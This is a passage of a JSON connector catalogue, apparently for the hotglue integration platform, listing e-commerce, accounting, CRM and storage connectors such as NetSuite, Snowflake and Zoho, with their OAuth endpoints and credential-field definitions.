Hash"}},"schemaTables":["SalesOrders","Refunds"],"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"ordoro","domain":"ordoro.com","label":"Ordoro","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ordoro.png","tags":["ecommerce"],"type":"api","auto_support":true,"connect_ui_params":{"client_id":{"label":"API Client Id","description":"Ordoro API Client Id"},"client_secret":{"label":"API Client Secret","description":"Ordoro API Client Secret","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"abicart","domain":"abicart.se","label":"Abicart","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/abicart.svg","tags":["ecommerce"],"type":"api","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"Abicart username"},"password":{"label":"Password","description":"Abicart password","type":"password"},"webshop":{"label":"Webshop","description":"Abicart webshop number"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"ecwid","domain":"ecwid.com","label":"Ecwid","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ecwid.svg","tags":["ecommerce"],"type":"api","auto_support":true,"connect_ui_params":{"storeid":{"label":"Store ID","description":"The ID of Ecwid Store"},"secret_key":{"label":"Secret Key","description":"Ecwid store Secret Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"exact","domain":"exactonline.com","label":"Exact","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/exact.svg","tags":["ecommerce"],"type":"oauth","tap_url":"{uri}/api/oauth2/auth?response_type=code","auth_url":"{uri}/api/oauth2/token","dynamic_urls":true,"connect_ui_params":{"uri":{"label":"Exact Region","description":"Exact Region","type":"select","options":[{"name":"US","value":"https://start.exactonline.com"},{"name":"NL","value":"https://start.exactonline.nl"},{"name":"UK","value":"https://start.exactonline.co.uk"},{"name":"DE","value":"https://start.exactonline.de"},{"name":"ES","value":"https://start.exactonline.es"},{"name":"BE","value":"https://start.exactonline.be"}]},"current_division":{"label":"Current Division","description":"The Exact division.","required":false}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"netohq","domain":"netohq.com","label":"Netohq","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/netohq.png","tags":["ecommerce"],"type":"api","auto_support":true,"connect_ui_params":{"url":{"label":"Url","description":"NetoHQ shop url (ie. https://test_shop.neto.com.au)"},"username":{"label":"Username","description":"Netohq Username"},"api_key":{"label":"API Key","description":"Netohq API Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"quickbutik","domain":"quickbutik.com","label":"Quickbutik","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/quickbutik.svg","tags":["ecommerce"],"type":"api","auto_support":true,"connect_ui_params":{"api-key":{"label":"API Key","description":"Quickbutik API Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"shiphero","domain":"shiphero.com","label":"ShipHero","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/shiphero.svg","tags":["ecommerce"],"type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"username":{"label":"Username","description":"ShipHero Username (email)"},"password":{"label":"Password","description":"ShipHero Password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"shipbob","domain":"shipbob.com","label":"ShipBob","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/shipbob.svg","tags":["ecommerce"],"type":"api","auto_support":true,"connect_ui_params":{"access_token":{"label":"Access Token","description":"ShipBob Access Token","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"unleashed","domain":"https://www.unleashedsoftware.com/","label":"Unleashed","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/unleashed.png","tags":["ecommerce"],"type":"api","auto_support":true,"connect_ui_params":{"api-auth-id":{"label":"API ID","description":"Unleashed API ID"},"api-auth-signature":{"label":"API Key","description":"Unleashed API Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"vilkas","domain":"vilkasgroup.com","label":"Vilkas","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/vilkas.svg","tags":["ecommerce"],"type":"api","auto_support":true,"connect_ui_params":{"base_url":{"label":"Base url","description":"Vilkas shop Base url"},"access_token":{"label":"Access Token","description":"Vilkas Access Token","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"skuvault","domain":"skuvault.com","label":"SkuVault","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/skuvault.webp","tags":["ecommerce"],"type":"api","auto_support":true,"connect_ui_params":{"tenant_token":{"label":"Tenant Token","description":"SkuVault Tenant Token"},"user_token":{"label":"User Token","description":"SkuVault User Token","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"wannafind","domain":"www.wannafind.dk","label":"Wannafind","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/wannafind.svg","tags":["ecommerce"],"type":"api","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"Wannafind Username"},"password":{"label":"Password","description":"Wannafind Password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"fulfil","tags":["ecommerce"],"domain":"fulfil.io","label":"Fulfil","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/fulfil.svg","auto_support":true,"type":"api","connect_ui_params":{"instance":{"label":"Instance","description":"Fulfil.io Instance","adornment":{"start":"https://","end":".fulfil.io"}},"api_key":{"label":"Api Key","description":"Fulfil.io Api Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"bexio","tags":["ecommerce"],"domain":"bexio.com","label":"Bexio","tap_url":"https://idp.bexio.com/authorize?response_type=code&scope=stock_edit%20offline_access%20article_show%20article_edit%20kb_invoice_show%20kb_invoice_edit%20kb_offer_show%20kb_offer_edit%20kb_order_show%20kb_order_edit%20kb_article_order_show%20kb_article_order_edit","auth_url":"https://idp.bexio.com/token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/bexio.png","type":"oauth","connector_props":{"singer_sdk":true}},{"tap":"odoo","tags":["ecommerce"],"domain":"odoo.com","label":"Odoo","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/odoo.svg","auto_support":true,"validation_supported":true,"connect_ui_params":{"url":{"label":"URL","description":"Odoo URL (ie. https://acme.odoo.com)"},"db":{"label":"Database Name","description":"Odoo Database Name"},"username":{"label":"Username","description":"Odoo Username"},"password":{"label":"Password","description":"Odoo Password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"fishbowl","tags":["ecommerce"],"domain":"fishbowl.com","label":"Fishbowl Inventory","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/fishbowl-inventory.png","auto_support":true,"connect_ui_params":{"instance":{"label":"Host","description":"Server IP (ie. 123.456.789)"},"app_name":{"label":"App Name","description":"Fishbowl App Name"},"app_id":{"label":"App ID","description":"Fishbowl App Id"},"username":{"label":"Username","description":"Fishbowl Username"},"password":{"label":"Password","description":"Fishbowl Password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"ecbexchangerates","domain":"ecb.europa.eu","label":"ECB Exchange Rates","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ecb.svg","auto_support":true,"connect_ui_params":{"symbols":{"label":"Symbols","description":"Comma-separated list of symbols to retrieve data for (ie. AUD,CAD)"},"start_date":{"label":"Start Date","description":"Date to start fetching currency data from (ie. 2022-02-01)","required":false}},"connector_props":{"singer_sdk":true}},{"tap":"fixerio","domain":"fixer.io","label":"Fixer.io","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/fixerio.png","auto_support":true,"connect_ui_params":{"base":{"label":"Base Currency","description":"Fixer.io Base Currency (ie. USD)"},"access_key":{"label":"API Key","description":"Fixer.io API Key","type":"password"},"symbols":{"label":"Symbols","description":"Comma-separated list of symbols to retrieve data for (ie. AUD,CAD)"},"start_date":{"label":"Start Date","description":"Date to start fetching currency data from (ie. 2022-02-01)","required":false}},"connector_props":{"singer_sdk":true}},{"tap":"openexchangerates","domain":"openexchangerates.org","label":"Open Exchange Rates","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/open-exchange-rates.png","auto_support":true,"connect_ui_params":{"base":{"label":"Base Currency","description":"Base Currency (ie. USD)"},"access_key":{"label":"API Key","description":"Open Exchange Rates API Key","type":"password"},"symbols":{"label":"Symbols","description":"Comma-separated list of symbols to retrieve data for (ie. AUD,CAD)"},"start_date":{"label":"Start Date","description":"Date to start fetching currency data from (ie. 2022-02-01)"}},"connector_props":{"singer_sdk":true}},{"tap":"snowflake","connector_repo":"git+https://github.com/hotgluexyz/tap-snowflake.git","connector_tag":"^v4.0.0","flowType":"all","domain":"snowflake.com","label":"Snowflake","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/snowflake.svg","tags":["database"],"auto_support":true,"no_fieldmap":true,"autogen_fieldmap":true,"connect_ui_params":{"account":{"label":"Account","description":"Your Snowflake database account"},"dbname":{"label":"Database","description":"Name of the Snowflake target database"},"user":{"label":"User","description":"Snowflake Username"},"password":{"label":"Password","type":"password","description":"Snowflake User Password","required":false},"warehouse":{"label":"Warehouse","description":"Database Warehouse"},"tables":{"label":"Tables","description":"Comma-separated tables in the format db.schema.table"},"private_key":{"label":"Private Key","description":"Private RSA Key","required":false},"private_key_password":{"label":"Password to Private Key","description":"Leave blank if Private key is unencrypted","required":false}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"snowflake:oauth","flowType":"all","domain":"snowflake.com","label":"Snowflake","type":"oauth","version":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/snowflake.svg","tags":["database"],"auto_support":true,"no_fieldmap":true,"dynamic_urls":true,"tap_url":"https://{account}.snowflakecomputing.com/oauth/authorize?response_type=code","auth_url":"https://{account}.snowflakecomputing.com/oauth/token-request","connector_repo":"git+https://github.com/hotgluexyz/tap-snowflake.git","connector_tag":"^v4.0.0","connect_ui_params":{"account":{"label":"Account","description":"Your Snowflake database account"},"dbname":{"label":"Database","description":"Name of the Snowflake target database"},"warehouse":{"label":"Warehouse","description":"Database Warehouse"},"tables":{"label":"Tables","description":"Comma-separated tables in the format db.schema.table"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"cin7","tags":["ecommerce"],"domain":"cin7.com","label":"Cin7","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/cin7.svg","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Username","description":"Cin7 API Username"},"api_password":{"label":"API Key","description":"Cin7 API Key","type":"password"}},"config":{"start_date":"2015-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"shipstation","domain":"shipstation.com","label":"ShipStation","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/shipstation.png","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"ShipStation API Key"},"api_password":{"label":"API Password","description":"ShipStation API Password","type":"password"}},"config":{"start_date":"2015-01-01T00:00:00.000Z"},"schemaTables":["SalesOrders","Products"],"connector_props":{"singer_sdk":true}},{"tap":"shoptet","tags":["ecommerce"],"domain":"shoptet.com","label":"Shoptet","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/shoptet.png","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Shoptet API Key","type":"password"},"shop":{"label":"Shop","description":"Shoptet shop name","adornment":{"start":"https://","end":".myshoptet.com"}}},"config":{"start_date":"2015-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"ringcentral","domain":"ringcentral.com","label":"Ringcentral","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ringcentral.png","auto_support":true,"connect_ui_params":{"client_id":{"label":"Client Id","description":"Ringcentral app client id"},"client_secret":{"label":"Client Secret","description":"Ringcentral app client secret","type":"password"},"username":{"label":"Username","description":"Ringcentral username"},"password":{"label":"Password","description":"Ringcentral password","type":"password"}},"config":{"start_date":"2018-01-01T00:00:00Z","api_url":"https://platform.ringcentral.com"}},{"tap":"ringcentral:sandbox","domain":"ringcentral.com","label":"Ringcentral Sandbox","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ringcentral.png","auto_support":true,"connect_ui_params":{"client_id":{"label":"Client Id","description":"Ringcentral app client id"},"client_secret":{"label":"Client Secret","description":"Ringcentral app client secret","type":"password"},"username":{"label":"Username","description":"Ringcentral username"},"password":{"label":"Password","description":"Ringcentral password","type":"password"}},"config":{"start_date":"2018-01-01T00:00:00Z","api_url":"https://platform.devtest.ringcentral.com"}},{"tap":"linear","domain":"linear.app","label":"Linear","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/linear.svg","auto_support":true,"connect_ui_params":{"auth_token":{"label":"API Token","description":"Linear API Token","type":"password"}},"config":{"start_date":"2015-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"linear:oauth","version":"oauth","domain":"linear.app","label":"Linear","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/linear.svg","auto_support":true,"tap_url":"https://linear.app/oauth/authorize?response_type=code&scope=read","auth_url":"https://api.linear.app/oauth/token","type":"oauth","no_refresh":true,"config":{"start_date":"2015-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"prestashop","tags":["ecommerce"],"domain":"prestashop.com","label":"PrestaShop","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/prestashop.svg","auto_support":true,"validation_supported":true,"connect_ui_params":{"api_url":{"label":"Shop URL","description":"PrestaShop Shop URL"},"auth_token":{"label":"API Key","description":"PrestaShop API Key","type":"password"},"xml_api":{"label":"Using legacy Prestashop?","description":"Enable to use legacy Prestashop API.","type":"boolean","required":false}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"medusa","tags":["ecommerce"],"domain":"medusajs.com","label":"Medusa","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/medusa.svg","install_uri":"git+https://github.com/hotgluexyz/tap-medusa.git","auto_support":true,"connect_ui_params":{"base_url":{"label":"Base URL","description":"Medusa Base URL (ie. https://example.com)"},"email":{"label":"Email","description":"Medusa Email"},"password":{"label":"Password","description":"Medusa Password","type":"password"},"medusa_v2":{"label":"Medusa 2.0","type":"boolean","required":false}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders","Products","Refunds"]},{"tap":"magento","tags":["ecommerce"],"domain":"magento.com","label":"Magento 2","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/magento.svg","install_uri":"git+https://gitlab.com/hotglue/tap-magento.git","auto_support":true,"connect_ui_params":{"store_url":{"label":"Store URL","description":"Magento Store URL (ie. https://example.com)"},"username":{"label":"Username","description":"Magento Username"},"password":{"label":"Password","description":"Magento Password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders","Products","Customers","Carts","Refunds"]},{"tap":"magento-v1","tags":["ecommerce"],"domain":"magento.com","label":"Magento 1","type":"oauth1","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/magento.svg","auto_support":true,"connect_ui_params":{"store_url":{"label":"Store URL","description":"Magento Store URL (ie. https://example.com)"},"authorize_path":{"label":"Authorize path","description":"Path of the authorization page (default: /oauth/authorize)"},"consumer_key":{"label":"Consumer Key","description":"Magento consumer key"},"consumer_secret":{"label":"Consumer Secret","description":"Magento consumer secret","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"toggl","tags":["time"],"domain":"toggl.com","label":"Toggl","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/toggl.svg","auto_support":true,"connect_ui_params":{"api_token":{"label":"Toggl API Token","description":"Your Toggl API Token","type":"password"},"detailed_report_trailing_days":{"label":"Detailed Report Trailing Days","description":"The window of how many trailing days to pull the time_entries resource."}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"disabled":true,"connector_type":"airbyte","external_repo_url":"https://github.com/airbytehq/airbyte/tree/master/airbyte-integrations/connectors/source-toggl"},{"tap":"zoho","tags":["sales"],"domain":"zoho.com","label":"Zoho","connector_props":{"validation_disabled":true},"has_triggers":true,"tap_url":"{uri}/oauth/v2/auth?response_type=code&scope=ZohoCRM.bulk.read,ZohoCRM.modules.ALL,ZohoCRM.settings.ALL,ZohoCRM.users.ALL,ZohoCRM.org.ALL&access_type=offline","auth_url":"{uri}/oauth/v2/token","dynamic_urls":true,"connect_ui_params":{"uri":{"label":"Zoho Region","description":"Zoho Region","type":"select","options":[{"name":"US","value":"https://accounts.zoho.com"},{"name":"EU","value":"https://accounts.zoho.eu"},{"name":"IN","value":"https://accounts.zoho.in"},{"name":"AU","value":"https://accounts.zoho.com.au"},{"name":"JP","value":"https://accounts.zoho.jp"}]}},"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/zoho.svg","type":"oauth"},{"tap":"zoho-inventory","domain":"zoho.com","label":"Zoho Inventory","tap_url":"{uri}/oauth/v2/auth?response_type=code&scope=ZohoInventory.FullAccess.all&access_type=offline","auth_url":"{uri}/oauth/v2/token","dynamic_urls":true,"connect_ui_params":{"uri":{"label":"Zoho Region","description":"Zoho Region","type":"select","options":[{"name":"US","value":"https://accounts.zoho.com"},{"name":"EU","value":"https://accounts.zoho.eu"},{"name":"IN","value":"https://accounts.zoho.in"},{"name":"AU","value":"https://accounts.zoho.com.au"},{"name":"JP","value":"https://accounts.zoho.jp"}]},"organization_id":{"label":"Organization Id","description":"Zoho Organization Id","required":false}},"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/zoho.svg","type":"oauth","connector_props":{"singer_sdk":true},"connector_repo":"git+https://github.com/hotgluexyz/tap-zoho-inventory.git","connector_tag":"^v1.0.0"},{"tap":"dotykacka","domain":"dotykacka.cz","label":"Dotykacka","tap_url":"https://admin.dotykacka.cz/client/connect?scope=*","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/dotykacka.png","type":"oauth","connector_props":{"singer_sdk":true}},{"tap":"storyous","domain":"storyous.com","label":"Storyous","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/storyous.png","type":"api","auto_support":true,"connect_ui_params":{"client_id":{"label":"Client ID","description":"Storyous Client ID"},"client_secret":{"label":"Client Secret","description":"Storyous Client Secret","type":"password"},"merchant_id":{"label":"Merchant ID","description":"Storyous Merchant ID"},"place_id":{"label":"Place ID","description":"Storyous Place ID"}},"connector_props":{"singer_sdk":true}},{"tap":"abra","domain":"abra.eu","label":"Abra","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/abra.svg","type":"api","auto_support":true,"connect_ui_params":{"url_base":{"label":"URL","description":"Abra URL"},"username":{"label":"Username","description":"Abra Username"},"password":{"label":"Password","description":"Abra Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"tap":"picqer","domain":"picqer.com","label":"Picqer","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/picqer.svg","type":"api","auto_support":true,"connect_ui_params":{"org":{"label":"Organization","description":"Picqer Organization"},"api_key":{"label":"API Key","description":"Picqer API Key","type":"password"}},"connector_props":{"singer_sdk":true}},{"tap":"marketplacer","domain":"marketplacer.com","label":"Marketplacer","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/marketplacer.png","type":"api","auto_support":true,"has_triggers":true,"available_triggers":[{"id":"INVOICE/CREATE","name":"Invoice created","description":"Triggered when an invoice is created"},{"id":"INVOICE/UPDATE","name":"Invoice updated","description":"Triggered when an invoice is updated"},{"id":"ADVERT/CREATE","name":"Product created","description":"Triggered when a product is created"},{"id":"ADVERT/UPDATE","name":"Product updated","description":"Triggered when a product is updated"},{"id":"VARIANT/CREATE","name":"Product variant created","description":"Triggered when a product variant is created"},{"id":"VARIANT/UPDATE","name":"Product variant updated","description":"Triggered when a product variant is updated"}],"connect_ui_params":{"api_key":{"label":"API Key","description":"Marketplacer API Key","type":"password"},"shop_url":{"label":"Shop URL","description":"URL of Marketplacer shop"}},"connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders","Products"]},{"tap":"asana","tags":["pm"],"domain":"asana.com","label":"Asana","tap_url":"https://app.asana.com/-/oauth_authorize?response_type=code","auth_url":"https://app.asana.com/-/oauth_token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/asana.svg","type":"oauth"},{"tap":"clickup","tags":["pm"],"domain":"clickup.com","label":"ClickUp","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/clickup.svg","type":"api","auto_support":true,"connect_ui_params":{"api_token":{"label":"ClickUp API Key","description":"Your ClickUp API Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true},"connector_repo":"git+https://github.com/hotgluexyz/tap-clickup.git","connector_tag":"^v1.0.0"},{"tap":"invoiced","flowType":"all","tags":["billing"],"domain":"invoiced.com","label":"Invoiced","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/invoiced.png","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"Invoiced API Key","description":"Your Invoiced API Key","type":"password"},"sandbox":{"label":"Invoiced Sandbox Mode","description":"If Invoiced should be run in sandbox mode.","type":"boolean"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"intacct","connector_repo":"git+https://github.com/hotgluexyz/tap-intacct.git","connector_tag":"^v0.2.0","tags":["accounting"],"domain":"sageintacct.com","label":"Sage Intacct","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/intacct.png","auto_support":true,"validation_supported":true,"connect_ui_params":{"company_id":{"label":"Company Id","description":"Sage Intacct Company Id"},"sender_id":{"label":"Sender Id","description":"Sage Intacct Sender Id"},"sender_password":{"label":"Sender Password","type":"password","description":"Sage Intacct Sender Password"},"user_id":{"label":"User Id","description":"Sage Intacct User Id"},"user_password":{"label":"User Password","type":"password","description":"Sage Intacct User Password"}},"schemaTables":["Accounts","Classes","Vendors","Departments","Locations","GeneralLedgerReport","TrialBalanceReport","Subsidiaries","Items","Bills","VendorCredits","BillPayments","Dimensions"],"config":{"start_date":"2000-01-01T00:00:00.000Z"},"unified_version":"v2"},{"tap":"google-workspace","tags":["email"],"domain":"https://workspace.google.com/","label":"Google Workspace","tap_url":"https://accounts.google.com/o/oauth2/v2/auth/oauthchooseaccount?prompt=consent&response_type=code&scope=https://www.googleapis.com/auth/admin.directory.user.readonly&access_type=offline","auth_url":"https://oauth2.googleapis.com/token","type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/google-workspace.svg","connect_ui_params":{"domain":{"label":"Domain","description":"Your Google Workspace Domain"}},"connector_props":{"singer_sdk":true}},{"tap":"netsuite-rest","unified_version":"v2","connector_repo":"git+https://github.com/hotgluexyz/tap-netsuite-rest.git","connector_tag":"^v0.3.1","tags":["accounting"],"domain":"netsuite.com","label":"NetSuite (R)","type":"api","version":"v2","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/netsuite.svg","auto_support":true,"validation_supported":true,"connect_ui_params":{"ns_account":{"label":"NetSuite Account ID","description":"Your NetSuite Account ID"},"ns_consumer_key":{"label":"NetSuite Consumer Key","description":"Your NetSuite Consumer Key"},"ns_consumer_secret":{"label":"NetSuite Consumer Secret","description":"Your NetSuite Consumer Secret","type":"password"},"ns_token_key":{"label":"NetSuite Token Key","description":"Your NetSuite Token Key"},"ns_token_secret":{"label":"NetSuite Token Secret","description":"Your NetSuite Token Secret","type":"password"}},"schemaTables":["Accounts","Subsidiaries","Classes","Departments","Locations","Customers","Vendors","Items","Invoices","InvoicePayments","Bills","BillPayments","GeneralLedgerReport","TrialBalanceReport","VendorCredits","PurchaseOrders","Projects","CustomFieldsMetadata","Dimensions"],"config":{"start_date":"2000-01-01T00:00:00Z","select_fields_by_default":true},"connector_props":{"singer_sdk":true}},{"tap":"netsuite-v2","tags":["accounting"],"domain":"netsuite.com","label":"NetSuite","type":"api","version":"v2","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/netsuite.svg","auto_support":true,"validation_supported":true,"connect_ui_params":{"ns_account":{"label":"NetSuite Account ID","description":"Your NetSuite Account ID"},"ns_consumer_key":{"label":"NetSuite Consumer Key","description":"Your NetSuite Consumer Key"},"ns_consumer_secret":{"label":"NetSuite Consumer Secret","description":"Your NetSuite Consumer Secret","type":"password"},"ns_token_key":{"label":"NetSuite Token Key","description":"Your NetSuite Token Key"},"ns_token_secret":{"label":"NetSuite Token Secret","description":"Your NetSuite Token Secret","type":"password"},"saved_queries":{"label":"Saved Queries","description":"NetSuite Saved Queries","type":"list","required":false,"params":{"type":{"label":"Query Type","description":"Saved Query Type","type":"select","options":[{"name":"Transaction","value":"transaction_search_advanced"},{"name":"Opportunity","value":"opportunity_search_advanced"},{"name":"Customer","value":"customer_search_advanced"},{"name":"Item","value":"item_search_advanced"},{"name":"Account","value":"account_search_advanced"}]},"id":{"label":"id","description":"Saved Query ID"}}}},"config":{"start_date":"2000-01-01T00:00:00Z","select_fields_by_default":true},"schemaTables":["Customers","Items","SalesOrders","Accounts","Vendors","Classes","BankAccounts","Projects","JournalEntries","Locations","Departments"],"connector_props":{"singer_sdk":true}},{"tap":"netsuite-v2:sandbox","tags":["accounting"],"domain":"netsuite.com","label":"NetSuite Sandbox","type":"api","version":"v2","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/netsuite.svg","auto_support":true,"connect_ui_params":{"ns_account":{"label":"NetSuite Account ID","description":"Your NetSuite Account ID"},"ns_consumer_key":{"label":"NetSuite Consumer Key","description":"Your NetSuite Consumer Key"},"ns_consumer_secret":{"label":"NetSuite Consumer Secret","description":"Your NetSuite Consumer Secret","type":"password"},"ns_token_key":{"label":"NetSuite Token Key","description":"Your NetSuite Token Key"},"ns_token_secret":{"label":"NetSuite Token Secret","description":"Your NetSuite Token Secret","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z","select_fields_by_default":true,"is_sandbox":true},"schemaTables":["Customers","Items","SalesOrders","Accounts","Vendors","Classes","BankAccounts","Projects","JournalEntries","Locations"],"connector_props":{"singer_sdk":true}},{"tap":"netsuite","tags":["accounting"],"domain":"netsuite.com","label":"NetSuite","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/netsuite.svg","auto_support":true,"validation_supported":true,"connect_ui_params":{"ns_account":{"label":"NetSuite Account ID","description":"Your NetSuite Account ID"},"ns_consumer_key":{"label":"NetSuite Consumer Key","description":"Your NetSuite Consumer Key"},"ns_consumer_secret":{"label":"NetSuite Consumer Secret","description":"Your NetSuite Consumer Secret","type":"password"},"ns_token_key":{"label":"NetSuite Token Key","description":"Your NetSuite Token Key"},"ns_token_secret":{"label":"NetSuite Token Secret","description":"Your NetSuite Token Secret","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z","select_fields_by_default":true},"schemaTables":["Customers","Items","SalesOrders","Accounts","Vendors","Classes","BankAccounts","Projects","JournalEntries"]},{"tap":"netsuite:sandbox","tags":["accounting"],"domain":"netsuite.com","label":"NetSuite Sandbox","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/netsuite.svg","auto_support":true,"connect_ui_params":{"ns_account":{"label":"NetSuite Account ID","description":"Your NetSuite Account ID"},"ns_consumer_key":{"label":"NetSuite Consumer Key","description":"Your NetSuite Consumer Key"},"ns_consumer_secret":{"label":"NetSuite Consumer Secret","description":"Your NetSuite Consumer Secret","type":"password"},"ns_token_key":{"label":"NetSuite Token Key","description":"Your NetSuite Token Key"},"ns_token_secret":{"label":"NetSuite Token Secret","description":"Your NetSuite Token Secret","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z","select_fields_by_default":true,"is_sandbox":true},"schemaTables":["Customers","Items","SalesOrders","Accounts","Vendors","Classes","BankAccounts","Projects","JournalEntries"]},{"tap":"s3","flowType":"all","tags":["cloud-storage"],"domain":"aws.amazon.com","label":"AWS S3","type":"iam","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/s3.svg","no_fieldmap":true,"auto_support":true,"connector_props":{"static_data":true},"connect_ui_params":{"aws_access_key_id":{"label":"AWS Access Key Id","description":"Access Key Id for IAM role"},"aws_secret_access_key":{"label":"AWS Secret Access Key","description":"Secret Access Key for IAM Role","type":"password"},"bucket":{"label":"Bucket Name","description":"Which S3 bucket do you want to use?"},"path_prefix":{"label":"Bucket Path Prefix","description":"Where should files be downloaded from?"},"incremental_mode":{"label":"Incremental Mode","type":"boolean","description":"Sync just the new and modified files in the 